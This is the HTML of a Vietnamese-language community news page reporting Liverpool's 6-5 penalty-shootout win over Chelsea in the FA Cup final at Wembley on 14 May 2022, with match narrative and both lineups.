            <img class="td-retina-data" data-retina="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" src="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" alt=""/>
            <span class="td-visual-hidden">Tin tức người Việt Đài Bắc, Đài Loan</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://viethome.tw/">
            <img class="td-retina-data" data-retina="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" src="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-10637"><a href="https://viethome.tw/category/tin-tuc-dai-loan">Tin Tức Đài Loan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6735"><a href="https://viethome.tw/category/tin-the-gioi">Tin Thế Giới</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6032"><a href="https://viethome.tw/category/luat-phap-dai-loan">Luật Pháp Đài Loan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10635"><a href="https://viethome.tw/category/dinh-cu-dai-loan">Định Cư Đài Loan</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6038"><a href="#">Người Việt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10636"><a href="https://viethome.tw/category/nguoi-viet-dai-loan">Người Việt Đài Loan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6034"><a href="https://viethome.tw/category/nguoi-viet-hai-ngoai">Người Việt Hải Ngoại</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6031"><a href="https://viethome.tw/category/du-lich">Du Lịch</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6033"><a href="https://viethome.tw/category/giai-tri">Giải Trí</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://viethome.tw/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://viethome.tw/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Thể Thao" class="entry-crumb" href="https://viethome.tw/category/the-thao">Thể Thao</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Liverpool đoạt Cup FA</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8369" class="post-8369 post type-post status-publish format-standard has-post-thumbnail category-the-thao" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://viethome.tw/category/the-thao">Thể Thao</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Liverpool đoạt Cup FA</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://viethome.tw/author/chi">Thảo Đài Bắc</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >15/05/2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://viethome.tw/the-thao/liverpool-doat-cup-fa-8369#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8369">89</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fviethome.tw%2Fthe-thao%2Fliverpool-doat-cup-fa-8369">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Liverpool+%C4%91o%E1%BA%A1t+Cup+FA&url=https%3A%2F%2Fviethome.tw%2Fthe-thao%2Fliverpool-doat-cup-fa-8369&via=Tin+t%E1%BB%A9c+ng%C6%B0%E1%BB%9Di+Vi%E1%BB%87t+%C4%90%C3%A0i+B%E1%BA%AFc%2C+%C4%90%C3%A0i+Loan">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://viethome.tw/the-thao/liverpool-doat-cup-fa-8369&amp;media=https://viethome.tw/wp-content/uploads/2022/05/3676-5595-1652578109.jpg&description=Liverpool+%C4%91o%E1%BA%A1t+Cup+FA">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Liverpool+%C4%91o%E1%BA%A1t+Cup+FA %0A%0A https://viethome.tw/the-thao/liverpool-doat-cup-fa-8369">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://viethome.tw/wp-content/uploads/2022/05/3676-5595-1652578109.jpg" data-caption=""><img width="680" height="408" class="entry-thumb td-modal-image" src="https://viethome.tw/wp-content/uploads/2022/05/3676-5595-1652578109.jpg" srcset="https://viethome.tw/wp-content/uploads/2022/05/3676-5595-1652578109.jpg 680w, https://viethome.tw/wp-content/uploads/2022/05/3676-5595-1652578109-300x180.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" alt="" title="3676-5595-1652578109"/></a></div>
            <!-- content -->
<p>Hòa 0-0 sau 120 phút, Liverpool hạ Chelsea 6-5 trên loạt luận lưu ở chung kết Cup FA trên sân Wembley tối 14/5.</p>



<p>Cesar Azpilicueta là người đầu tiên đá hỏng bên phía Chelsea. Đến lượt quyết định, thủ thành Edouard Mendy cản cú đá về góc phải của đồng hương Sadio Mane để giữ tỷ số 4-4. Sang lượt thứ bảy, trong khi Mason Mount không thắng được Alisson Becker, hậu vệ vào sân thay người Konstantinos Tsimikas thành công cú đá về góc phải ấn định chiến thắng 6-5 cho Liverpool.</p>



<p>Chiến thắng này giúp&nbsp;Jurgen Klopp&nbsp;thành HLV thứ hai đoạt Ngoại hạng Anh, Cup Liên đoàn, Cup FA và Champions League với cùng một CLB Anh, sau Sir Alex Ferguson với Man Utd. Siêu Cup Anh là danh hiệu duy nhất còn thiếu trong bộ sưu tập của Klopp với Liverpool. HLV Đức có cơ hội phá dớp mùa tới.</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img loading="lazy" src="https://viethome.tw/wp-content/uploads/2022/05/Henderson-8210-1652578109.jpg" alt="" class="wp-image-8370" width="680" height="442" srcset="https://viethome.tw/wp-content/uploads/2022/05/Henderson-8210-1652578109.jpg 680w, https://viethome.tw/wp-content/uploads/2022/05/Henderson-8210-1652578109-300x195.jpg 300w, https://viethome.tw/wp-content/uploads/2022/05/Henderson-8210-1652578109-646x420.jpg 646w" sizes="(max-width: 680px) 100vw, 680px" /><figcaption>Đội trưởng Henderson cùng đồng đội nâng Cup FA trên sân Wembley ngày 14/5. Ảnh:&nbsp;<em>PA</em><br></figcaption></figure></div>



<p>Lần thứ tám&nbsp;Liverpool&nbsp;đoạt Cup FA và là lần đầu từ năm 2006. Họ chỉ kém thành tích của Man Utd (12) và Arsenal (14) ở sân chơi này. Liverpool cũng lần đầu vô địch cả hai giải đấu Cup quốc nội từ mùa 2000-2001, khi họ cũng đoạt Cup châu Âu. &#8220;Lữ đoàn đỏ&#8221; vẫn nuôi hy vọng giành cú ăn bốn lịch sử mùa này. Trước Cup FA, Liverpool đã hạ chính Chelsea ở chung kết Cup Liên đoàn, cũng trên loạt sút luân lưu với tỷ số 11-10, đang đua Ngoại hạng Anh với Man City và sẽ đá chung kết Champions League với Real ngày 28/5.</p>



<p>Trong khi đó, Chelsea thành đội đầu thua ba trận chung kết Cup FA liên tiếp, sau Newcastle năm 1974, 1998 và 1999. CLB thành London lần lượt thua Arsenal 1-2 ở chung kết mùa 2019-2020, Leicester 0-1 mùa 2020-2021, rồi thua Liverpool tại Wembley mùa này.</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img loading="lazy" src="https://viethome.tw/wp-content/uploads/2022/05/3676-5595-1652578109.jpg" alt="" class="wp-image-8371" width="680" height="408" srcset="https://viethome.tw/wp-content/uploads/2022/05/3676-5595-1652578109.jpg 680w, https://viethome.tw/wp-content/uploads/2022/05/3676-5595-1652578109-300x180.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" /><figcaption>Alonso đá phạt trực tiếp đưa bóng đi dội xà ngang Liverpool. Đây là một trong nhiều cơ hội mà hai đội không tận dụng được trong 120 phút thi đấu. Ảnh:&nbsp;<em>Guardian</em><br></figcaption></figure></div>



<p>Trên sân Wembley, Liverpool nhập cuộc chủ động nhờ sự năng nổ của Luis Diaz. Chỉ trong 15 phút đầu, tiền đạo Colombia tạo ra tới ba tình huống sóng gió về phía khung thành Chelsea, khi căng ngang cho Thiago dứt điểm hụt cùng hai cú sút bị cản phá. Cuối hiệp một, đến lượt Diogo Jota lỡ cơ hội khi dứt điểm cận thành không thắng được Mendy.</p>



<p>Phía đối diện, Christian Pulisic là người thi đấu nổi bật của&nbsp;Chelsea. Tình huống nguy hiểm nhất đến ở phút 23, khi cầu thủ chạy cánh người Mỹ dứt điểm sạt cột sau đường căng ngang bên cánh phải của Mason Mount.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://viethome.tw/the-thao/nu-trong-tai-trung-don-cua-vo-si-quyen-anh-hang-sieu-nang-9596" target="_blank" rel="nofollow" class="uca8b377171418b76db2ed564f425192c"><!-- INLINE RELATED POSTS 1/2 //--><style> .uca8b377171418b76db2ed564f425192c , .uca8b377171418b76db2ed564f425192c .postImageUrl , .uca8b377171418b76db2ed564f425192c .centered-text-area { min-height: 80px; position: relative; } .uca8b377171418b76db2ed564f425192c , .uca8b377171418b76db2ed564f425192c:hover , .uca8b377171418b76db2ed564f425192c:visited , .uca8b377171418b76db2ed564f425192c:active { border:0!important; } .uca8b377171418b76db2ed564f425192c .clearfix:after { content: ""; display: table; clear: both; } .uca8b377171418b76db2ed564f425192c { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .uca8b377171418b76db2ed564f425192c:active , .uca8b377171418b76db2ed564f425192c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .uca8b377171418b76db2ed564f425192c .centered-text-area { width: 100%; position: relative; } .uca8b377171418b76db2ed564f425192c .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uca8b377171418b76db2ed564f425192c .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uca8b377171418b76db2ed564f425192c .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://viethome.tw/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uca8b377171418b76db2ed564f425192c:hover .ctaButton { background-color: #E67E22!important; } .uca8b377171418b76db2ed564f425192c .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uca8b377171418b76db2ed564f425192c .uca8b377171418b76db2ed564f425192c-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uca8b377171418b76db2ed564f425192c:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uca8b377171418b76db2ed564f425192c-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Nữ trọng tài trúng đòn của võ sĩ quyền Anh hạng siêu nặng</span></div></div></div><div class="ctaButton"></div></a></div><p>Sang hiệp hai, Liverpool và Chelsea liên tục ăn miếng trả miếng. Cao trào được đẩy lên ở cuối trận, khi Liverpool có hai cú sút trúng cột. Phút 84, Mane thả bóng để Diaz thoát xuống và dứt điểm dội cột bên phải. Một phút sau, Andrew Robertson đệm dội cột bên trái từ đường căng ngang của James Milner.</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img loading="lazy" src="https://viethome.tw/wp-content/uploads/2022/05/Alisson-4466-1652578226.jpg" alt="" class="wp-image-8372" width="680" height="453" srcset="https://viethome.tw/wp-content/uploads/2022/05/Alisson-4466-1652578226.jpg 680w, https://viethome.tw/wp-content/uploads/2022/05/Alisson-4466-1652578226-300x200.jpg 300w, https://viethome.tw/wp-content/uploads/2022/05/Alisson-4466-1652578226-630x420.jpg 630w" sizes="(max-width: 680px) 100vw, 680px" /><figcaption>Alisson mừng chiến thắng với Matip sau loạt luân lưu. Ảnh:&nbsp;<em>Reuters</em><br></figcaption></figure></div>



<p>Lần đầu chung kết Cup FA không có bàn nào được ghi sau 90 phút chính thức, kể từ 2007. Khi đó, Didier Drogba ghi bàn quyết định ở phút 116 giúp Chelsea hạ Man Utd. Còn hôm qua, thể lực cạn kiệt khiến hai đội thi đấu cầm chừng, không tạo cơ hội nào đáng kể trong hai hiệp phụ. Bước vào loạt đấu súng, Liverpool một lần nữa chứng tỏ bản lĩnh bằng chiến thắng 6-5.</p>



<p>Dù vậy, Liverpool không vui trọn vẹn khi hai trụ cột Mohamed Salah và Virgil van Dijk sớm rời sân vì chấn thương. Tiền đạo Ai Cập bị thay ra ngay phút 33, còn Van Dijk không thể thi đấu hai hiệp phụ.</p>



<p><br>Cesar Azpilicueta là người đầu tiên đá hỏng bên phía Chelsea. Đến lượt quyết định, thủ thành Edouard Mendy cản cú đá về góc phải của đồng hương Sadio Mane để giữ tỷ số 4-4. Sang lượt thứ bảy, trong khi Mason Mount không thắng được Alisson Becker, hậu vệ vào sân thay người Konstantinos Tsimikas thành công cú đá về góc phải ấn định chiến thắng 6-5 cho Liverpool.</p>



<p>Chiến thắng này giúp Jurgen Klopp thành HLV thứ hai đoạt Ngoại hạng Anh, Cup Liên đoàn, Cup FA và Champions League với cùng một CLB Anh, sau Sir Alex Ferguson với Man Utd. Siêu Cup Anh là danh hiệu duy nhất còn thiếu trong bộ sưu tập của Klopp với Liverpool. HLV Đức có cơ hội phá dớp mùa tới.</p>



<div class="wp-block-image"><figure class="aligncenter"><img src="https://i1-thethao.vnecdn.net/2022/05/15/Henderson-8210-1652578109.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=VU3b5pOPgsapk4g1wo4gQA" alt="Đội trưởng Henderson cùng đồng đội nâng Cup FA trên sân Wembley ngày 14/5. Ảnh: PA"/><figcaption>Đội trưởng Henderson cùng đồng đội nâng Cup FA trên sân Wembley ngày 14/5. Ảnh:&nbsp;<em>PA</em></figcaption></figure></div>



<p>Lần thứ tám Liverpool đoạt Cup FA và là lần đầu từ năm 2006. Họ chỉ kém thành tích của Man Utd (12) và Arsenal (14) ở sân chơi này. Liverpool cũng lần đầu vô địch cả hai giải đấu Cup quốc nội từ mùa 2000-2001, khi họ cũng đoạt Cup châu Âu. &#8220;Lữ đoàn đỏ&#8221; vẫn nuôi hy vọng giành cú ăn bốn lịch sử mùa này. Trước Cup FA, Liverpool đã hạ chính Chelsea ở chung kết Cup Liên đoàn, cũng trên loạt sút luân lưu với tỷ số 11-10, đang đua Ngoại hạng Anh với Man City và sẽ đá chung kết Champions League với Real ngày 28/5.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://viethome.tw/the-thao/man-city-lo-co-hoi-dinh-doat-ngoai-hang-anh-8421" target="_blank" rel="nofollow" class="ue86132d27486ae65c7ffdf347196368c"><!-- INLINE RELATED POSTS 2/2 //--><style> .ue86132d27486ae65c7ffdf347196368c , .ue86132d27486ae65c7ffdf347196368c .postImageUrl , .ue86132d27486ae65c7ffdf347196368c .centered-text-area { min-height: 80px; position: relative; } .ue86132d27486ae65c7ffdf347196368c , .ue86132d27486ae65c7ffdf347196368c:hover , .ue86132d27486ae65c7ffdf347196368c:visited , .ue86132d27486ae65c7ffdf347196368c:active { border:0!important; } .ue86132d27486ae65c7ffdf347196368c .clearfix:after { content: ""; display: table; clear: both; } .ue86132d27486ae65c7ffdf347196368c { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .ue86132d27486ae65c7ffdf347196368c:active , .ue86132d27486ae65c7ffdf347196368c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ue86132d27486ae65c7ffdf347196368c .centered-text-area { width: 100%; position: relative; } .ue86132d27486ae65c7ffdf347196368c .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ue86132d27486ae65c7ffdf347196368c .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ue86132d27486ae65c7ffdf347196368c .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://viethome.tw/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ue86132d27486ae65c7ffdf347196368c:hover .ctaButton { background-color: #E67E22!important; } .ue86132d27486ae65c7ffdf347196368c .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ue86132d27486ae65c7ffdf347196368c .ue86132d27486ae65c7ffdf347196368c-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ue86132d27486ae65c7ffdf347196368c:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ue86132d27486ae65c7ffdf347196368c-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Man City lỡ cơ hội định đoạt Ngoại hạng Anh</span></div></div></div><div class="ctaButton"></div></a></div><p>Trong khi đó, Chelsea thành đội đầu thua ba trận chung kết Cup FA liên tiếp, sau Newcastle năm 1974, 1998 và 1999. CLB thành London lần lượt thua Arsenal 1-2 ở chung kết mùa 2019-2020, Leicester 0-1 mùa 2020-2021, rồi thua Liverpool tại Wembley mùa này.</p>



<div class="wp-block-image"><figure class="aligncenter"><img src="https://i1-thethao.vnecdn.net/2022/05/15/3676-5595-1652578109.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=YCljBPbhmuag53IGU0TVyA" alt="Alonso đá phạt trực tiếp đưa bóng đi dội xà ngang Liverpool. Đây là một trong nhiều cơ hội mà hai đội không tận dụng được trong 120 phút thi đấu. Ảnh: Guardian"/><figcaption>Alonso đá phạt trực tiếp đưa bóng đi dội xà ngang Liverpool. Đây là một trong nhiều cơ hội mà hai đội không tận dụng được trong 120 phút thi đấu. Ảnh:&nbsp;<em>Guardian</em></figcaption></figure></div>



<p>Trên sân Wembley, Liverpool nhập cuộc chủ động nhờ sự năng nổ của Luis Diaz. Chỉ trong 15 phút đầu, tiền đạo Colombia tạo ra tới ba tình huống sóng gió về phía khung thành Chelsea, khi căng ngang cho Thiago dứt điểm hụt cùng hai cú sút bị cản phá. Cuối hiệp một, đến lượt Diogo Jota lỡ cơ hội khi dứt điểm cận thành không thắng được Mendy.</p>



<p>Phía đối diện, Christian Pulisic là người thi đấu nổi bật của Chelsea. Tình huống nguy hiểm nhất đến ở phút 23, khi cầu thủ chạy cánh người Mỹ dứt điểm sạt cột sau đường căng ngang bên cánh phải của Mason Mount.</p>



<p>Sang hiệp hai, Liverpool và Chelsea liên tục ăn miếng trả miếng. Cao trào được đẩy lên ở cuối trận, khi Liverpool có hai cú sút trúng cột. Phút 84, Mane thả bóng để Diaz thoát xuống và dứt điểm dội cột bên phải. Một phút sau, Andrew Robertson đệm dội cột bên trái từ đường căng ngang của James Milner.</p>



<div class="wp-block-image"><figure class="aligncenter"><img src="https://i1-thethao.vnecdn.net/2022/05/15/Alisson-4466-1652578226.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=cedT9D2TdMHb_MvIobF-ew" alt="Alisson mừng chiến thắng với Matip sau loạt luân lưu. Ảnh: Reuters"/><figcaption>Alisson mừng chiến thắng với Matip sau loạt luân lưu. Ảnh:&nbsp;<em>Reuters</em></figcaption></figure></div>



<p>Lần đầu chung kết Cup FA không có bàn nào được ghi sau 90 phút chính thức, kể từ 2007. Khi đó, Didier Drogba ghi bàn quyết định ở phút 116 giúp Chelsea hạ Man Utd. Còn hôm qua, thể lực cạn kiệt khiến hai đội thi đấu cầm chừng, không tạo cơ hội nào đáng kể trong hai hiệp phụ. Bước vào loạt đấu súng, Liverpool một lần nữa chứng tỏ bản lĩnh bằng chiến thắng 6-5.</p>



<p>Dù vậy, Liverpool không vui trọn vẹn khi hai trụ cột Mohamed Salah và Virgil van Dijk sớm rời sân vì chấn thương. Tiền đạo Ai Cập bị thay ra ngay phút 33, còn Van Dijk không thể thi đấu hai hiệp phụ.</p>



<p><strong>Đội hình thi đấu</strong></p>



<p><strong>Chelsea</strong>: Mendy; Chalobah (Azpilicuet 106), Silva, Rudiger; James, Alonso, Jorginho, Kovacic (Kante 66); Mount, Pulisic (Loftus-Cheek 106 -Barkley 119), Lukaku (Ziyech 85).</p>



<p><strong>Liverpool</strong>: Alisson; Alexander-Arnold, Konate, Van Dijk (Matip 91), Robertson (Tsimikas 111); Keita (Milner 74), Henderson, Thiago; Salah (Jota 33), Mane, Diaz (Firmino 98).</p>
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin dành cho người Việt tại Đài Loan. Hãy share ngay cho cộng đồng người Việt tại Dai Loan để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://viethome.tw/the-thao/liverpool-doat-cup-fa-8369&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fviethome.tw%2Fthe-thao%2Fliverpool-doat-cup-fa-8369">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Liverpool+%C4%91o%E1%BA%A1t+Cup+FA&url=https%3A%2F%2Fviethome.tw%2Fthe-thao%2Fliverpool-doat-cup-fa-8369&via=Tin+t%E1%BB%A9c+ng%C6%B0%E1%BB%9Di+Vi%E1%BB%87t+%C4%90%C3%A0i+B%E1%BA%AFc%2C+%C4%90%C3%A0i+Loan">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://viethome.tw/the-thao/liverpool-doat-cup-fa-8369&amp;media=https://viethome.tw/wp-content/uploads/2022/05/3676-5595-1652578109.jpg&description=Liverpool+%C4%91o%E1%BA%A1t+Cup+FA">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Liverpool+%C4%91o%E1%BA%A1t+Cup+FA %0A%0A https://viethome.tw/the-thao/liverpool-doat-cup-fa-8369">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://viethome.tw/tin-the-gioi/benh-tieu-duong-lam-tang-gap-doi-nguy-co-tu-vong-do-covid-19-8366">Bệnh tiểu đường làm tăng gấp đôi nguy cơ tử vong do Covid-19</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://viethome.tw/the-thao/klopp-toi-tha-im-mieng-thi-tot-hon-8376">Klopp: &#8216;Tôi thà im miệng thì tốt hơn&#8217;</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://viethome.tw/author/chi"><img alt='' src='https://secure.gravatar.com/avatar/0be9ca5722870214ec6fb4c5dc006b54?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0be9ca5722870214ec6fb4c5dc006b54?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://viethome.tw/author/chi">Thảo Đài Bắc</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Thảo Đài Bắc"></span><meta itemprop="datePublished" content="2022-05-15T18:20:07+01:00"><meta itemprop="dateModified" content="2022-05-15T18:22:21+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://viethome.tw/the-thao/liverpool-doat-cup-fa-8369"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png"></span><meta itemprop="name" content="Tin tức người Việt Đài Bắc, Đài Loan"></span><meta itemprop="headline " content="Liverpool đoạt Cup FA"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://viethome.tw/wp-content/uploads/2022/05/3676-5595-1652578109.jpg"><meta itemprop="width" content="680"><meta itemprop="height" content="408"></span>        </footer>

    </article> <!-- /.post -->

        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
